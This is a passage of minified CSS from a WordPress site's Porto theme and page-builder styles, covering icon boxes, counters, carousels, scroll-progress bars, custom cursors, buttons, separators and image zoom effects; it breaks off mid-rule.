.porto-sicon-img{vertical-align:middle}.porto-sicon-box.featured-icon h3.porto-sicon-title{font-weight:600}.porto-sicon-box.featured-icon .porto-icon{border-radius:35px;color:#fff;margin-right:10px;height:35px;position:relative;text-align:center;width:35px;background:transparent;border:1px solid var(--porto-gray-2);line-height:32px}.porto-sicon-box.featured-icon .porto-icon:after{border-radius:50%;box-sizing:initial;content:"";display:block;height:100%;left:-4px;padding:1px;position:absolute;top:-4px;width:100%;border:3px solid var(--porto-gray-3)}.porto-sicon-box.featured-icon .porto-icon i{line-height:35px}@media (max-width:575px){.porto-sicon-box.porto-sicon-mobile{flex-direction:var(--porto-infobox-mpos);align-items:var(--porto-infobox-mpos-align);text-align:var(--porto-infobox-mpos-align)}.porto-sicon-box.porto-sicon-mobile.porto-sicon-mspace .porto-icon{margin:var(--porto-infobox-mmargin) !important}.porto-sicon-mobile .porto-sicon-default .porto-icon,.porto-sicon-mobile .porto-sicon-default .porto-sicon-img,.porto-sicon-mobile .porto-sicon-left .porto-icon,.porto-sicon-mobile .porto-sicon-left .porto-sicon-img{margin-right:0}.porto-sicon-mobile .porto-sicon-heading-right .porto-icon,.porto-sicon-mobile .porto-sicon-heading-right .porto-sicon-img,.porto-sicon-mobile .porto-sicon-right .porto-icon,.porto-sicon-mobile .porto-sicon-right .porto-sicon-img{margin-left:0}.heading-right-icon.porto-sicon-mobile{display:flex}.heading-right-icon.porto-sicon-mobile .porto-sicon-heading-right{order:-1}.heading-right-icon.porto-sicon-mobile .porto-sicon-header,.heading-right-icon.porto-sicon-mobile .porto-sicon-description,.heading-right-icon.porto-sicon-mobile .porto-sicon-description *{text-align:var(--porto-infobox-mpos-align)}.right-icon.porto-sicon-mobile .porto-sicon-right{order:-1}.right-icon.porto-sicon-mobile .porto-sicon-body,.right-icon.porto-sicon-mobile .porto-sicon-body *,.right-icon.porto-sicon-mobile .porto-sicon-header .porto-sicon-title,.right-icon.porto-sicon-mobile .porto-sicon-description{text-align:var(--porto-infobox-mpos-align)}}div.stats-desc>div.counter_prefix,div.stats-desc>div.counter_suffix{display:inline}.stats-block{display:block;margin-bottom:35px}.stats-block .stats-number{display:inline}.stats-block .stats-number,div.stats-desc>div.counter_prefix,div.stats-desc>div.counter_suffix{font-size:50px;font-weight:700;line-height:1}div.stats-desc>div.counter_suffix{display:none}.stats-left .porto-sicon-left{padding-right:15px}.stats-left .stats-desc{text-align:left;box-sizing:content-box;width:auto}.stats-top .porto-sicon-top,.stats-top .stats-desc{width:100%;display:block;text-align:center}.stats-top .porto-icon,.stats-top .img-icon{margin:0 auto}.stats-top .porto-sicon-img{margin:0 auto}.stats-top .stats-number{padding:8px 0}.stats-right.stats-block{display:inline-block;width:100%}.stats-right .porto-sicon-right{padding-left:15px}.stats-right .stats-desc{text-align:right}.stats-block.stats-left,.stats-block.stats-right{direction:ltr;display:flex;align-items:center}.stats-block .porto-icon.none{margin-bottom:5px}.stats-block .stats-text{font-weight:200;font-size:20px;line-height:1;width:100%;text-align:inherit}.stats-block.counter-single-line{text-align:center}.stats-block.counter-single-line>div{display:inline-block;vertical-align:baseline;text-align:center}.stats-block.counter-with-border{border:1px solid var(--porto-gray-2);box-shadow:0 1px 1px 0 rgba(0, 0, 0, 0.04);padding:25px}.stats-block.counter-inline{margin-bottom:20px}.stats-block.counter-inline .porto-sicon-top,.stats-block.counter-inline .stats-desc{text-align:left}.stats-block.counter-inline .stats-number,.stats-block.counter-inline div.stats-desc>div.counter_prefix,.stats-block.counter-inline div.stats-desc>div.counter_suffix{font-size:14px}.stats-block.counter-inline div.counter_prefix,.stats-block.counter-inline div.counter_suffix{font-weight:400}.stats-block.counter-alternative .stats-number{font-family:var(--porto-alt-ff), sans-serif}.stats-block.counter-primary .stats-number,.stats-block.counter-primary div.counter_prefix,.stats-block.counter-primary div.counter_suffix{color:var(--porto-primary-color)}.stats-block.counter-secondary .stats-number,.stats-block.counter-secondary div.counter_prefix,.stats-block.counter-secondary div.counter_suffix{color:var(--porto-secondary-color)}.stats-block.counter-tertiary .stats-number,.stats-block.counter-tertiary div.counter_prefix,.stats-block.counter-tertiary div.counter_suffix{color:var(--porto-tertiary-color)}.stats-block.counter-quaternary .stats-number,.stats-block.counter-quaternary div.counter_prefix,.stats-block.counter-quaternary div.counter_suffix{color:var(--porto-quaternary-color)}.stats-block.counter-dark .stats-number,.stats-block.counter-dark div.counter_prefix,.stats-block.counter-dark div.counter_suffix{color:var(--porto-dark-color)}.stats-block.counter-light .stats-number,.stats-block.counter-light div.counter_prefix,.stats-block.counter-light div.counter_suffix{color:var(--porto-light-color)}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-loading .slick-list{background:#fff url("https://2bdaken.nl/wp-content/themes/porto/images/AjaxLoader.gif") center center no-repeat}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-track,.slick-slide,.slick-slide img{transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-loading .slick-slide{float:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-prev,.slick-next{line-height:0;padding:0;border:none;outline:none}.slick-prev:hover,.slick-prev:focus,.slick-prev:active,.slick-next:hover,.slick-next:focus,.slick-next:active{outline:none;background:transparent;color:transparent;box-shadow:none}[dir="rtl"] .slick-prev{left:auto;right:-15px;transform:rotate(-180deg)}[dir="rtl"] .slick-next{left:-15px;right:auto;transform:rotate(-180deg)}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;padding:0 2px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;width:20px;height:20px;font-size:6px;line-height:20px;text-align:center;color:black;opacity:0.25}.slick-dots li.slick-active button:before{color:black;opacity:0.75}.porto-carousel-wrapper .slick-dots li i{opacity:0.5;transition:all 0.3s ease-in-out;padding-left:1px;padding-right:1px;-webkit-appearance:initial}.porto-carousel-wrapper .slick-dots li:hover i{opacity:1}.porto-carousel-wrapper .slick-dots li.slick-active i{opacity:1}button.slick-next:active,button.slick-prev:active{background:initial;border:initial;padding:initial}.porto-item-wrap>.wpb_button,.porto-item-wrap>.wpb_content_element,.porto-item-wrap>.wpb_row,.porto-item-wrap>ul.wpb_thumbnails-fluid>li,.porto-item-wrap>div{margin-bottom:0 !important}ul.slick-dots{margin:0;padding:10px 0}.slick-dots{bottom:0;transform:translateY(100%)}.porto-carousel-wrapper button{z-index:1}.porto-carousel-wrapper button.circle-border,.porto-carousel-wrapper button.circle-bg{border-radius:100%;width:1.5em;height:1.5em;line-height:1.5em}.porto-carousel-wrapper button.square-border,.porto-carousel-wrapper button.square-bg{border-radius:0px !important;width:1.6em;height:1.6em;min-width:30px;min-height:30px}button.slick-next.circle-border i,button.slick-prev.circle-border i{left:50%;top:50%;position:absolute;transform:translate(-50%, -50%)}.porto-carousel-wrapper button.slick-disabled{opacity:0.5;cursor:auto}.porto-carousel-wrapper{position:relative;margin-bottom:35px}.porto-carousel-wrapper .wpb_content_element{margin-bottom:0}.porto-carousel-wrapper .slick-prev,.porto-carousel-wrapper .slick-next{position:absolute;top:50%;margin:0;transform:translateY(-50%);background:none}.porto-carousel-wrapper .slick-prev:hover,.porto-carousel-wrapper .slick-next:hover{opacity:0.8}.porto-carousel-wrapper ul.slick-dots{list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;z-index:99}.porto-item-wrap.slick-slide.animated{opacity:1 !important}body .porto-carousel-wrapper{padding-bottom:0}body .slick-dots{transform:translateY(0)}body .porto-carousel-wrapper ul.slick-dots,body .slick-dots{position:relative;bottom:-5px;margin-top:10px}body .sidebar-content .porto-carousel-wrapper ul.slick-dots,body .sidebar-content .slick-dots{margin-top:3px}body .sidebar-content .porto-carousel-wrapper{margin-bottom:0}body .slick-slide img{display:inline}.porto-carousel-wrapper>div:first-child{position:relative;display:block;margin:0;padding:0;-webkit-touch-callout:none;user-select:none;-ms-touch-action:none;-webkit-tap-highlight-color:transparent}.porto-carousel-wrapper>div:first-child>.porto-item-wrap{display:none}.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child{display:block;position:relative;min-height:200px}.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child>*{opacity:0}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap{display:block}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child{position:static;min-height:0}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child:before{display:none}.porto-carousel-wrapper>div:first-child.slick-initialized>.porto-item-wrap:first-child>*{opacity:1}.vc_row-no-padding .porto-carousel-wrapper .slick-next{right:0}.vc_row-no-padding .porto-carousel-wrapper .slick-prev{left:0}.banner-container .porto-block .porto-carousel-wrapper{margin-bottom:0}#banner-wrapper .porto-carousel-wrapper,#content-top .porto-carousel-wrapper,#content-bottom .porto-carousel-wrapper,#content-inner-top .porto-carousel-wrapper,#content-inner-bottom .porto-carousel-wrapper{margin-bottom:20px}#banner-wrapper .porto-carousel-wrapper .vc_single_image-wrapper,#content-top .porto-carousel-wrapper .vc_single_image-wrapper,#content-bottom .porto-carousel-wrapper .vc_single_image-wrapper,#content-inner-top .porto-carousel-wrapper .vc_single_image-wrapper,#content-inner-bottom .porto-carousel-wrapper .vc_single_image-wrapper{width:100%}#banner-wrapper .porto-carousel-wrapper .vc_single_image-wrapper img,#content-top .porto-carousel-wrapper .vc_single_image-wrapper img,#content-bottom .porto-carousel-wrapper .vc_single_image-wrapper img,#content-inner-top .porto-carousel-wrapper .vc_single_image-wrapper img,#content-inner-bottom .porto-carousel-wrapper .vc_single_image-wrapper img{width:100%}.porto-ultimate-content-box-anchor,.porto-ultimate-content-box-anchor:active,.porto-ultimate-content-box-anchor:focus,.porto-ultimate-content-box-anchor:hover,.porto-ultimate-content-box-anchor:visited{text-decoration:none;line-height:inherit;outline:0}.porto-ultimate-content-box.has-content-pos{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.porto-ultimate-content-box:after{content:"";display:block;clear:both}.porto-scroll-progress{width:100%;pointer-events:none;-webkit-appearance:none;appearance:none;border:0;background-color:#f4f4f4}.porto-scroll-progress::-webkit-progress-bar{background-color:#f4f4f4}.porto-scroll-progress::-moz-progress-bar{border:0}.porto-scroll-progress::-moz-progress-value{background-color:var(--porto-primary-color)}.porto-scroll-progress::-webkit-progress-value{background-color:var(--porto-primary-color)}.porto-scroll-progress:focus{outline:none}.admin-bar .porto-scroll-progress.fixed-top{top:32px}@media screen and (max-width:782px){.admin-bar .porto-scroll-progress.fixed-top{top:46px}}@media screen and (max-width:600px){.admin-bar .porto-scroll-progress.fixed-top{top:0}}.porto-scroll-progress.fixed-under-header{display:none;opacity:1;visibility:visible;transform:translate3d(0, 0, 0);transition:0.3s ease}.porto-scroll-progress.fixed-under-header.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d(0, -100%, 0)}.porto-scroll-progress.fixed-bottom{z-index:1050}.porto-scroll-progress-circle{position:fixed;z-index:1299;right:1.25rem;bottom:1.25rem;width:3rem;height:3rem;padding:1px;background:none;font-size:0.75rem;pointer-events:auto;opacity:0;transform:translateY(20px);transition:opacity 0.3s, transform 0.3s}.porto-scroll-progress-circle.show{opacity:1;transform:translateY(0)}.porto-scroll-progress-circle.pos-bl,.porto-scroll-progress-circle.pos-tl{left:1.25rem;right:auto}.porto-scroll-progress-circle.pos-tl,.porto-scroll-progress-circle.pos-tr{top:1.25rem;bottom:auto}.porto-scroll-progress-circle svg{border-radius:50px;overflow:visible}.porto-scroll-progress-circle i{position:absolute;width:80%;height:80%;left:10%;top:10%;display:flex;align-items:center;justify-content:center;color:#fff;border-radius:50%;z-index:1;background-color:var(--porto-dark-color)}.porto-scroll-progress-circle circle{stroke:var(--porto-primary-color);stroke-width:4px;stroke-linecap:round;stroke-dasharray:1, 400}@media (max-width:767px){.porto-scroll-progress-circle{display:none}}.cursor-outer{position:fixed;left:0;top:0;width:40px;height:40px;border:1px solid var(--porto-primary-color);border-radius:100%;pointer-events:none;z-index:9998;transition:ease-out all 0.08s 0.01s}.cursor-outer.cursor-outer-fit{left:0 !important;top:0 !important}.cursor-inner{position:fixed;left:20px;top:20px;align-items:center;justify-content:center;color:var(--porto-primary-color);margin-top:calc(var(--porto-cursor-inner-size, 0) / -2);margin-left:calc(var(--porto-cursor-inner-size, 0) / -2);border-radius:100%;pointer-events:none;z-index:9999;transition:all 0.08s ease-out}.cursor-inner-icon{font-size:var(--porto-cursor-inner-fs, 6px);min-width:1em;margin-top:calc(var(--porto-cursor-inner-size, 1em) / -2);margin-left:calc(var(--porto-cursor-inner-size, 1em) / -2)}.cursor-hover-visible{opacity:0}.cursor-hover-visible.cursor-outer-hover,.cursor-hover-visible.cursor-inner-hover{opacity:1}.hide-mouse-cursor{cursor:none}.hide-mouse-cursor a,.hide-mouse-cursor button,.hide-mouse-cursor input,.hide-mouse-cursor textarea,.hide-mouse-cursor .mfp-auto-cursor .mfp-content{cursor:none !important}.cursor-shape-wrapper{position:relative !important;overflow:hidden !important}.cursor-shape-wrapper .cursor-shape{display:block;position:absolute;pointer-events:none;padding:0;border-radius:50%}.cursor-inner,.cursor-outer{display:none}@media (pointer:fine){.cursor-inner{display:flex}.cursor-outer{display:block}}.vc_btn3{display:inline-block}.vc_btn3-container{margin-bottom:20px}.vc_general.vc_btn3{border:1px solid transparent}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{border-color:#ccc;color:#666;background-color:transparent}.vc_btn3-block{display:block;width:100%}.vc_btn3-container.vc_btn3-inline{vertical-align:baseline;display:inline-block}.vc_btn3.vc_btn3-size-lg{border-radius:6px}.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,.vc_btn3.vc_btn3-icon-right .vc_btn3-icon{display:inline-block;position:static;font-size:inherit;height:auto;transform:none;line-height:1;vertical-align:middle}.vc_general.vc_btn3 .vc_btn3-placeholder{display:none}.vc_btn3.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:7px}.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:16px;padding-right:16px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:7px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline{padding:0.45rem 1rem;border-width:3px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:14px;padding-right:14px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-3d{padding:8px 16px 7px;margin-bottom:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:12px;padding-right:12px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:5px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline{padding:0.483rem 0.933rem;border-width:2px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:10px;padding-right:10px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-3d{padding:7px 14px 6px;margin-bottom:5px}.vc_btn3.vc_btn3-size-sm{border-radius:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:10px;padding-right:10px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:3px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline{padding:0.25rem 0.65rem;border-width:2px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-right{padding-left:9px;padding-right:9px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-3d{padding:4px 10px 3px;margin-bottom:2px}.vc_btn3.vc_btn3-size-xs{padding:0.2rem 0.5rem;border-radius:2px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left,.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty),.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right,.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:5px;padding-right:5px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-right:3px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{padding-left:3px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline{padding:0.2rem 0.5rem;border-width:1px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-3d{line-height:1.42857143;padding:3px 0.5rem 2px;margin-bottom:1px}.vc_btn3-shape-rounded{border-radius:0.25rem}.vc_btn3-shape-rounded.btn-lg,.vc_btn3-shape-rounded.vc_btn3-size-lg{border-radius:0.3rem}.vc_btn3-shape-rounded.btn-xs,.vc_btn3-shape-rounded.vc_btn3-size-xs{border-radius:0.2rem}.btn-rounded{border-radius:0.25rem}.vc_btn3.vc_label{display:inline;cursor:inherit}.vc_btn3.vc_label i{transition:transform 0.25s linear}.vc_btn3.vc_label.hover-icon-zoom:hover i{transform:scale(1.15, 1.15)}.vc_btn3.vc_label.hover-icon-up:hover i{transform:translateY(-4px)}.vc_btn3.vc_label.hover-icon-left:hover i{transform:translateX(-6px)}.vc_btn3.vc_label.hover-icon-right:hover i{transform:translateX(6px)}.vc_btn3.vc_label.hover-icon-pulse-left-right:hover i{animation:btnArrowEffect1 ease-out 0.3s}.vc_btn3.vc_label.hover-icon-pulse-infnite:hover i{left:auto !important;animation:navItemArrow 0.6s linear infinite}.vc_btn3.vc_label.vc_btn3-size-lg,.vc_btn3.vc_label.vc_btn3-size-md,.vc_btn3.vc_label.vc_btn3-size-sm,.vc_btn3.vc_label.vc_btn3-size-xs{padding:0.2em 0.6em 0.3em;line-height:1;text-align:center;vertical-align:baseline}.vc_btn3.vc_label.vc_btn3-shape-rounded{border-radius:0.25em}.vc_btn3.vc_label.vc_btn3-size-lg{font-size:1em}.vc_btn3.vc_label.vc_btn3-size-lg.vc_btn3-style-outline{border-width:2px}.vc_btn3.vc_label.vc_btn3-size-md{font-size:0.75em}.vc_btn3.vc_label.vc_btn3-size-md.vc_btn3-style-outline{border-width:1px}.vc_btn3.vc_label.vc_btn3-size-sm{font-size:0.7em}.vc_btn3.vc_label.vc_btn3-size-xs{font-size:0.6em}.vc_btn3.vc_btn3-shape-square{border-radius:0 !important}.vc_btn3.vc_btn3-shape-round{border-radius:2em !important}.vc_btn3-container.vc_btn3-center{text-align:center}.vc_btn3-container.vc_btn3-left{text-align:left}.vc_btn3-container.vc_btn3-right{text-align:right}.vc_btn3-container.show-arrow{position:relative}.vc_custom_heading.heading-m-none>*,.vc_custom_heading.m-b-none>*{margin-bottom:0}.vc_custom_heading.big h1{font-size:4.2em;line-height:54px}.vc_custom_heading.short h1{margin-bottom:15px}.vc_custom_heading.short h2{margin-bottom:15px}.vc_custom_heading.short h3,.vc_custom_heading.short h4,.vc_custom_heading.short h5,.vc_custom_heading.short h6{margin-bottom:9px}.vc_custom_heading.shorter h1,.vc_custom_heading.shorter h2,.vc_custom_heading.shorter h3,.vc_custom_heading.shorter h4,.vc_custom_heading.shorter h5,.vc_custom_heading.shorter h6{margin-bottom:0}.vc_custom_heading.tall h1,.vc_custom_heading.tall h2,.vc_custom_heading.tall h3,.vc_custom_heading.tall h4,.vc_custom_heading.tall h5,.vc_custom_heading.tall h6{margin-bottom:33px}.vc_custom_heading.taller h1,.vc_custom_heading.taller h2,.vc_custom_heading.taller h3,.vc_custom_heading.taller h4,.vc_custom_heading.taller h5,.vc_custom_heading.taller h6{margin-bottom:44px}.vc_custom_heading.spaced h1,.vc_custom_heading.spaced h2,.vc_custom_heading.spaced h3,.vc_custom_heading.spaced h4,.vc_custom_heading.spaced h5,.vc_custom_heading.spaced h6{margin-top:33px}.vc_custom_heading.more-spaced h1,.vc_custom_heading.more-spaced h2,.vc_custom_heading.more-spaced h3,.vc_custom_heading.more-spaced h4,.vc_custom_heading.more-spaced h5,.vc_custom_heading.more-spaced h6{margin-top:44px}.vc_custom_heading em{font-family:var(--porto-alt-ff, var(--porto-body-ff)), sans-serif;color:var(--porto-primary-color)}.vc_custom_heading .heading-tag{font-family:inherit}.section-video{-webkit-transform:translate3d(0, 0, 0);background-position:50% 50%;background-repeat:no-repeat;padding:50px 0;position:relative;overflow:hidden;min-width:100%}.section-video>div:first-child{padding:0}.section-video.skrollable{position:absolute;left:0;top:0;padding:0}.section-video video{max-width:none}.section-video .container{position:relative;z-index:3}.section-video .video-overlay{background:transparent url(https://2bdaken.nl/wp-content/themes/porto/images/video-overlay.png) repeat 0 0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.section-video.video-overlay-dark .video-overlay{background-image:url(https://2bdaken.nl/wp-content/themes/porto/images/video-overlay-dark.png)}html.boxed .section-video>div:first-child{z-index:0 !important}html.boxed .section-video>div:first-child video{z-index:0 !important}.vc_separator h4{margin-top:0;font-size:1.1429em;font-weight:700;text-transform:uppercase}.vc_text_separator{margin-bottom:25px;border:none}.vc_text_separator h1,.vc_text_separator h2,.vc_text_separator h3,.vc_text_separator h4,.vc_text_separator h5,.vc_text_separator h6,.vc_text_separator p,.vc_text_separator div{margin-top:0;margin-bottom:0}.vc_text_separator div{top:auto;background-color:transparent}.vc_text_separator .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{padding:0}.vc_text_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4{margin-left:-0.5em;padding-right:1em}.vc_separator.vc_separator_align_left h1,.vc_separator.vc_separator_align_left h2{padding:0 15px 0 0}.vc_separator.vc_separator_align_left h3,.vc_separator.vc_separator_align_left h4{padding:0 12px 0 0}.vc_separator.vc_separator_align_left h5,.vc_separator.vc_separator_align_left h6,.vc_separator.vc_separator_align_left p,.vc_separator.vc_separator_align_left div{padding:0 10px 0 0}.vc_separator.vc_separator_align_right h1,.vc_separator.vc_separator_align_right h2{padding:0 0 0 15px}.vc_separator.vc_separator_align_right h3,.vc_separator.vc_separator_align_right h4{padding:0 0 0 12px}.vc_separator.vc_separator_align_right h5,.vc_separator.vc_separator_align_right h6,.vc_separator.vc_separator_align_right p,.vc_separator.vc_separator_align_right div{padding:0 0 0 10px}.vc_separator.vc_separator_align_center h1,.vc_separator.vc_separator_align_center h2{padding:0 15px}.vc_separator.vc_separator_align_center h3,.vc_separator.vc_separator_align_center h4{padding:0 12px}.vc_separator.vc_separator_align_center h5,.vc_separator.vc_separator_align_center h6,.vc_separator.vc_separator_align_center p,.vc_separator.vc_separator_align_center div{padding:0 10px}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line{border:none;background:var(--porto-normal-bc)}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed{background:none;position:relative}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after{content:"";display:block;height:0;position:absolute;top:50%;margin-top:-1px;width:100%;border:1px dashed var(--porto-normal-bc)}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.solid,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.solid{background:var(--porto-normal-bc)}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern{background:none;position:relative}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern:after{background:transparent url(https://2bdaken.nl/wp-content/themes/porto/images/patterns/worn_dots.png) repeat 0 0;content:"";display:block;height:15px;position:absolute;top:50%;margin-top:-7px;width:100%}.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.pattern.pattern-2:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.pattern.pattern-2:after{background-image:url(https://2bdaken.nl/wp-content/themes/porto/images/patterns/az_subtle.png)}div.wpb_single_image .vc_single_image-wrapper.vc_box_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border{padding:4px}div.wpb_single_image .vc_single_image-wrapper.vc_box_border img,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img{border-width:0}div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{padding:4px}div.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img{border-width:0}div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img{margin-bottom:-4px}div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{background:var(--porto-normal-bg)}div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey{background:var(--porto-normal-bg);border-color:var(--porto-gray-5)}div.wpb_single_image .porto-vc-zoom{display:inline-block;position:relative;max-width:100%}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon{position:relative}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon img{position:relative;z-index:1}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:before{transition:0.2s;background:rgba(0, 0, 0, 0.65);content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;z-index:2}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:after{transition:0.2s;font-family:var(--fa-style-family-classic, "Font Awesome 6 Free");font-weight:900;color:#fff;content:"";font-size:30px;height:30px;position:absolute;top:30%;margin-top:-15px;display:block;text-align:center;width:100%;opacity:0;z-index:3}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:before{opacity:1}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:hover:after{top:50%;opacity:1}div.wpb_single_image .porto-vc-zoom .zoom-icon{background:var(--porto-primary-color);color:#fff;border-radius:100%;width:30px;height:30px;position:absolute;padding:0;line-height:28px;display:block;bottom:8px;right:8px;text-align:center}div.wpb_single_image .porto-vc-zoom .zoom-icon:hover{background-color:var(--porto-primary-light-5)}div.wpb_single_image .porto-vc-zoom .zoom-icon:before{font-family:var(--fa-style-family-classic, "Font Awesome 6 Free");font-weight:900;content:""}div.wpb_single_image .vc_figure{max-width:100%}div.wpb_single_image .vc_figure .vc_single_image-wrapper{margin-bottom:0}div.wpb_single_image .vc_figure 